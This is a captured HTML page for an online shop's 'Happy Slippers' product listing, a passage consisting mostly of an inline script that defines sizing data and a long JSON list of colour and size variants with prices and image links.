

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sparkimagine.com/collections/clothing/products/happy-slippers
body_size: 49041
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "spark-imagine.myshopify.com";


KiwiSizing.data = {
  collections: "66746908731",
  tags: "",
  product: "6889508667434",
  vendor: "Spark Imagine",
  type: "0",
  title: "Happy Slippers",
  images: ["\/\/sparkimagine.com\/cdn\/shop\/products\/happyslippers03_jpg.webp?v=1664835667","\/\/sparkimagine.com\/cdn\/shop\/products\/happyslippers02_jpg.webp?v=1664835667","\/\/sparkimagine.com\/cdn\/shop\/products\/happysliipers01_jpg.webp?v=1664835667","\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667","\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667","\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667","\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667","\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667","\/\/sparkimagine.com\/cdn\/shop\/products\/S6001e4e0cf8249e7969a3bdedcb086b4h.jpg?v=1664835664","\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664"],
  options: [{"name":"Color","position":1,"values":["White","Black","Blue","Pink","Yellow","light green","Light yellow"]},{"name":"US Women's Shoe Sizes","position":2,"values":["5-5 - 6.5","6.5 - 7.5","7.5 - 8.5","8.5 - 9.5","9.5 - 10.5"]}],
  variants: [{"id":40406198550570,"title":"White \/ 5-5 - 6.5","option1":"White","option2":"5-5 - 6.5","option3":null,"sku":"14:29;200000124:152#36-37","requires_shipping":true,"taxable":false,"featured_image":{"id":29817644679210,"product_id":6889508667434,"position":4,"created_at":"2022-09-29T15:22:17-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667","variant_ids":[40406198550570,40406198779946,40406199009322,40406199238698,40406199468074]},"available":true,"name":"Happy Slippers - White \/ 5-5 - 6.5","public_title":"White \/ 5-5 - 6.5","options":["White","5-5 - 6.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246476087338,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198779946,"title":"White \/ 6.5 - 7.5","option1":"White","option2":"6.5 - 7.5","option3":null,"sku":"14:29;200000124:200000284#38-39","requires_shipping":true,"taxable":false,"featured_image":{"id":29817644679210,"product_id":6889508667434,"position":4,"created_at":"2022-09-29T15:22:17-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667","variant_ids":[40406198550570,40406198779946,40406199009322,40406199238698,40406199468074]},"available":true,"name":"Happy Slippers - White \/ 6.5 - 7.5","public_title":"White \/ 6.5 - 7.5","options":["White","6.5 - 7.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246476087338,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199009322,"title":"White \/ 7.5 - 8.5","option1":"White","option2":"7.5 - 8.5","option3":null,"sku":"14:29;200000124:153#40-41","requires_shipping":true,"taxable":false,"featured_image":{"id":29817644679210,"product_id":6889508667434,"position":4,"created_at":"2022-09-29T15:22:17-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667","variant_ids":[40406198550570,40406198779946,40406199009322,40406199238698,40406199468074]},"available":true,"name":"Happy Slippers - White \/ 7.5 - 8.5","public_title":"White \/ 7.5 - 8.5","options":["White","7.5 - 8.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246476087338,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199238698,"title":"White \/ 8.5 - 9.5","option1":"White","option2":"8.5 - 9.5","option3":null,"sku":"14:29;200000124:200000285#42-43","requires_shipping":true,"taxable":false,"featured_image":{"id":29817644679210,"product_id":6889508667434,"position":4,"created_at":"2022-09-29T15:22:17-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667","variant_ids":[40406198550570,40406198779946,40406199009322,40406199238698,40406199468074]},"available":true,"name":"Happy Slippers - White \/ 8.5 - 9.5","public_title":"White \/ 8.5 - 9.5","options":["White","8.5 - 9.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246476087338,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199468074,"title":"White \/ 9.5 - 10.5","option1":"White","option2":"9.5 - 10.5","option3":null,"sku":"14:29;200000124:698#44-45","requires_shipping":true,"taxable":false,"featured_image":{"id":29817644679210,"product_id":6889508667434,"position":4,"created_at":"2022-09-29T15:22:17-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667","variant_ids":[40406198550570,40406198779946,40406199009322,40406199238698,40406199468074]},"available":true,"name":"Happy Slippers - White \/ 9.5 - 10.5","public_title":"White \/ 9.5 - 10.5","options":["White","9.5 - 10.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246476087338,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/whitehappyslippers.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198452266,"title":"Black \/ 5-5 - 6.5","option1":"Black","option2":"5-5 - 6.5","option3":null,"sku":"14:193;200000124:152#36-37","requires_shipping":true,"taxable":false,"featured_image":{"id":29827490906154,"product_id":6889508667434,"position":5,"created_at":"2022-10-03T18:09:45-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667","variant_ids":[40406198452266,40406198681642,40406198911018,40406199140394,40406199369770]},"available":true,"name":"Happy Slippers - Black \/ 5-5 - 6.5","public_title":"Black \/ 5-5 - 6.5","options":["Black","5-5 - 6.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256455942186,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198681642,"title":"Black \/ 6.5 - 7.5","option1":"Black","option2":"6.5 - 7.5","option3":null,"sku":"14:193;200000124:200000284#38-39","requires_shipping":true,"taxable":false,"featured_image":{"id":29827490906154,"product_id":6889508667434,"position":5,"created_at":"2022-10-03T18:09:45-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667","variant_ids":[40406198452266,40406198681642,40406198911018,40406199140394,40406199369770]},"available":true,"name":"Happy Slippers - Black \/ 6.5 - 7.5","public_title":"Black \/ 6.5 - 7.5","options":["Black","6.5 - 7.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256455942186,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198911018,"title":"Black \/ 7.5 - 8.5","option1":"Black","option2":"7.5 - 8.5","option3":null,"sku":"14:193;200000124:153#40-41","requires_shipping":true,"taxable":false,"featured_image":{"id":29827490906154,"product_id":6889508667434,"position":5,"created_at":"2022-10-03T18:09:45-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667","variant_ids":[40406198452266,40406198681642,40406198911018,40406199140394,40406199369770]},"available":true,"name":"Happy Slippers - Black \/ 7.5 - 8.5","public_title":"Black \/ 7.5 - 8.5","options":["Black","7.5 - 8.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256455942186,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199140394,"title":"Black \/ 8.5 - 9.5","option1":"Black","option2":"8.5 - 9.5","option3":null,"sku":"14:193;200000124:200000285#42-43","requires_shipping":true,"taxable":false,"featured_image":{"id":29827490906154,"product_id":6889508667434,"position":5,"created_at":"2022-10-03T18:09:45-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667","variant_ids":[40406198452266,40406198681642,40406198911018,40406199140394,40406199369770]},"available":true,"name":"Happy Slippers - Black \/ 8.5 - 9.5","public_title":"Black \/ 8.5 - 9.5","options":["Black","8.5 - 9.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256455942186,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199369770,"title":"Black \/ 9.5 - 10.5","option1":"Black","option2":"9.5 - 10.5","option3":null,"sku":"14:193;200000124:698#44-45","requires_shipping":true,"taxable":false,"featured_image":{"id":29827490906154,"product_id":6889508667434,"position":5,"created_at":"2022-10-03T18:09:45-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667","variant_ids":[40406198452266,40406198681642,40406198911018,40406199140394,40406199369770]},"available":true,"name":"Happy Slippers - Black \/ 9.5 - 10.5","public_title":"Black \/ 9.5 - 10.5","options":["Black","9.5 - 10.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256455942186,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/blackhappyslipper.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198485034,"title":"Blue \/ 5-5 - 6.5","option1":"Blue","option2":"5-5 - 6.5","option3":null,"sku":"14:173;200000124:152#36-37","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623707690,"product_id":6889508667434,"position":7,"created_at":"2022-09-29T15:06:57-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":981,"height":925,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667","variant_ids":[40406198485034,40406198714410,40406198943786,40406199173162,40406199402538]},"available":true,"name":"Happy Slippers - Blue \/ 5-5 - 6.5","public_title":"Blue \/ 5-5 - 6.5","options":["Blue","5-5 - 6.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453968938,"position":7,"preview_image":{"aspect_ratio":1.061,"height":925,"width":981,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198714410,"title":"Blue \/ 6.5 - 7.5","option1":"Blue","option2":"6.5 - 7.5","option3":null,"sku":"14:173;200000124:200000284#38-39","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623707690,"product_id":6889508667434,"position":7,"created_at":"2022-09-29T15:06:57-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":981,"height":925,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667","variant_ids":[40406198485034,40406198714410,40406198943786,40406199173162,40406199402538]},"available":true,"name":"Happy Slippers - Blue \/ 6.5 - 7.5","public_title":"Blue \/ 6.5 - 7.5","options":["Blue","6.5 - 7.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453968938,"position":7,"preview_image":{"aspect_ratio":1.061,"height":925,"width":981,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198943786,"title":"Blue \/ 7.5 - 8.5","option1":"Blue","option2":"7.5 - 8.5","option3":null,"sku":"14:173;200000124:153#40-41","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623707690,"product_id":6889508667434,"position":7,"created_at":"2022-09-29T15:06:57-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":981,"height":925,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667","variant_ids":[40406198485034,40406198714410,40406198943786,40406199173162,40406199402538]},"available":true,"name":"Happy Slippers - Blue \/ 7.5 - 8.5","public_title":"Blue \/ 7.5 - 8.5","options":["Blue","7.5 - 8.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453968938,"position":7,"preview_image":{"aspect_ratio":1.061,"height":925,"width":981,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199173162,"title":"Blue \/ 8.5 - 9.5","option1":"Blue","option2":"8.5 - 9.5","option3":null,"sku":"14:173;200000124:200000285#42-43","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623707690,"product_id":6889508667434,"position":7,"created_at":"2022-09-29T15:06:57-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":981,"height":925,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667","variant_ids":[40406198485034,40406198714410,40406198943786,40406199173162,40406199402538]},"available":true,"name":"Happy Slippers - Blue \/ 8.5 - 9.5","public_title":"Blue \/ 8.5 - 9.5","options":["Blue","8.5 - 9.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453968938,"position":7,"preview_image":{"aspect_ratio":1.061,"height":925,"width":981,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199402538,"title":"Blue \/ 9.5 - 10.5","option1":"Blue","option2":"9.5 - 10.5","option3":null,"sku":"14:173;200000124:698#44-45","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623707690,"product_id":6889508667434,"position":7,"created_at":"2022-09-29T15:06:57-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":981,"height":925,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667","variant_ids":[40406198485034,40406198714410,40406198943786,40406199173162,40406199402538]},"available":true,"name":"Happy Slippers - Blue \/ 9.5 - 10.5","public_title":"Blue \/ 9.5 - 10.5","options":["Blue","9.5 - 10.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453968938,"position":7,"preview_image":{"aspect_ratio":1.061,"height":925,"width":981,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198517802,"title":"Pink \/ 5-5 - 6.5","option1":"Pink","option2":"5-5 - 6.5","option3":null,"sku":"14:1052;200000124:152#36-37","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623969834,"product_id":6889508667434,"position":10,"created_at":"2022-09-29T15:07:07-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664","variant_ids":[40406198517802,40406198747178,40406198976554,40406199205930,40406199435306]},"available":true,"name":"Happy Slippers - Pink \/ 5-5 - 6.5","public_title":"Pink \/ 5-5 - 6.5","options":["Pink","5-5 - 6.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454231082,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198747178,"title":"Pink \/ 6.5 - 7.5","option1":"Pink","option2":"6.5 - 7.5","option3":null,"sku":"14:1052;200000124:200000284#38-39","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623969834,"product_id":6889508667434,"position":10,"created_at":"2022-09-29T15:07:07-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664","variant_ids":[40406198517802,40406198747178,40406198976554,40406199205930,40406199435306]},"available":true,"name":"Happy Slippers - Pink \/ 6.5 - 7.5","public_title":"Pink \/ 6.5 - 7.5","options":["Pink","6.5 - 7.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454231082,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198976554,"title":"Pink \/ 7.5 - 8.5","option1":"Pink","option2":"7.5 - 8.5","option3":null,"sku":"14:1052;200000124:153#40-41","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623969834,"product_id":6889508667434,"position":10,"created_at":"2022-09-29T15:07:07-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664","variant_ids":[40406198517802,40406198747178,40406198976554,40406199205930,40406199435306]},"available":true,"name":"Happy Slippers - Pink \/ 7.5 - 8.5","public_title":"Pink \/ 7.5 - 8.5","options":["Pink","7.5 - 8.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454231082,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199205930,"title":"Pink \/ 8.5 - 9.5","option1":"Pink","option2":"8.5 - 9.5","option3":null,"sku":"14:1052;200000124:200000285#42-43","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623969834,"product_id":6889508667434,"position":10,"created_at":"2022-09-29T15:07:07-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664","variant_ids":[40406198517802,40406198747178,40406198976554,40406199205930,40406199435306]},"available":true,"name":"Happy Slippers - Pink \/ 8.5 - 9.5","public_title":"Pink \/ 8.5 - 9.5","options":["Pink","8.5 - 9.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454231082,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199435306,"title":"Pink \/ 9.5 - 10.5","option1":"Pink","option2":"9.5 - 10.5","option3":null,"sku":"14:1052;200000124:698#44-45","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623969834,"product_id":6889508667434,"position":10,"created_at":"2022-09-29T15:07:07-04:00","updated_at":"2022-10-03T18:21:04-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664","variant_ids":[40406198517802,40406198747178,40406198976554,40406199205930,40406199435306]},"available":true,"name":"Happy Slippers - Pink \/ 9.5 - 10.5","public_title":"Pink \/ 9.5 - 10.5","options":["Pink","9.5 - 10.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246454231082,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/S1162fce1a6324e60848e39b22143dfb6C.jpg?v=1664835664"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198583338,"title":"Yellow \/ 5-5 - 6.5","option1":"Yellow","option2":"5-5 - 6.5","option3":null,"sku":"14:366;200000124:152#36-37","requires_shipping":true,"taxable":false,"featured_image":{"id":29827494674474,"product_id":6889508667434,"position":6,"created_at":"2022-10-03T18:11:02-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667","variant_ids":[40406198583338,40406198812714,40406199042090,40406199271466,40406199500842]},"available":true,"name":"Happy Slippers - Yellow \/ 5-5 - 6.5","public_title":"Yellow \/ 5-5 - 6.5","options":["Yellow","5-5 - 6.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256459776042,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198812714,"title":"Yellow \/ 6.5 - 7.5","option1":"Yellow","option2":"6.5 - 7.5","option3":null,"sku":"14:366;200000124:200000284#38-39","requires_shipping":true,"taxable":false,"featured_image":{"id":29827494674474,"product_id":6889508667434,"position":6,"created_at":"2022-10-03T18:11:02-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667","variant_ids":[40406198583338,40406198812714,40406199042090,40406199271466,40406199500842]},"available":true,"name":"Happy Slippers - Yellow \/ 6.5 - 7.5","public_title":"Yellow \/ 6.5 - 7.5","options":["Yellow","6.5 - 7.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256459776042,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199042090,"title":"Yellow \/ 7.5 - 8.5","option1":"Yellow","option2":"7.5 - 8.5","option3":null,"sku":"14:366;200000124:153#40-41","requires_shipping":true,"taxable":false,"featured_image":{"id":29827494674474,"product_id":6889508667434,"position":6,"created_at":"2022-10-03T18:11:02-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667","variant_ids":[40406198583338,40406198812714,40406199042090,40406199271466,40406199500842]},"available":true,"name":"Happy Slippers - Yellow \/ 7.5 - 8.5","public_title":"Yellow \/ 7.5 - 8.5","options":["Yellow","7.5 - 8.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256459776042,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199271466,"title":"Yellow \/ 8.5 - 9.5","option1":"Yellow","option2":"8.5 - 9.5","option3":null,"sku":"14:366;200000124:200000285#42-43","requires_shipping":true,"taxable":false,"featured_image":{"id":29827494674474,"product_id":6889508667434,"position":6,"created_at":"2022-10-03T18:11:02-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667","variant_ids":[40406198583338,40406198812714,40406199042090,40406199271466,40406199500842]},"available":true,"name":"Happy Slippers - Yellow \/ 8.5 - 9.5","public_title":"Yellow \/ 8.5 - 9.5","options":["Yellow","8.5 - 9.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256459776042,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406199500842,"title":"Yellow \/ 9.5 - 10.5","option1":"Yellow","option2":"9.5 - 10.5","option3":null,"sku":"14:366;200000124:698#44-45","requires_shipping":true,"taxable":false,"featured_image":{"id":29827494674474,"product_id":6889508667434,"position":6,"created_at":"2022-10-03T18:11:02-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667","variant_ids":[40406198583338,40406198812714,40406199042090,40406199271466,40406199500842]},"available":true,"name":"Happy Slippers - Yellow \/ 9.5 - 10.5","public_title":"Yellow \/ 9.5 - 10.5","options":["Yellow","9.5 - 10.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22256459776042,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/yellowhappyslipper_jpg.webp?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198616106,"title":"light green \/ 5-5 - 6.5","option1":"light green","option2":"5-5 - 6.5","option3":null,"sku":"14:200006152;200000124:152#36-37","requires_shipping":true,"taxable":false,"featured_image":{"id":29817623543850,"product_id":6889508667434,"position":8,"created_at":"2022-09-29T15:06:55-04:00","updated_at":"2022-10-03T18:21:07-04:00","alt":null,"width":800,"height":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667","variant_ids":[40406198616106,40406198845482,40406199074858,40406199304234,40406199533610]},"available":true,"name":"Happy Slippers - light green \/ 5-5 - 6.5","public_title":"light green \/ 5-5 - 6.5","options":["light green","5-5 - 6.5"],"price":1999,"weight":0,"compare_at_price":3999,"inventory_management":"eprolo","barcode":"","featured_media":{"alt":null,"id":22246453805098,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/sparkimagine.com\/cdn\/shop\/products\/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40406198845482,"title":"light green \/ 6.5 - 7.5","option1":"light green","option2":"6.5 - 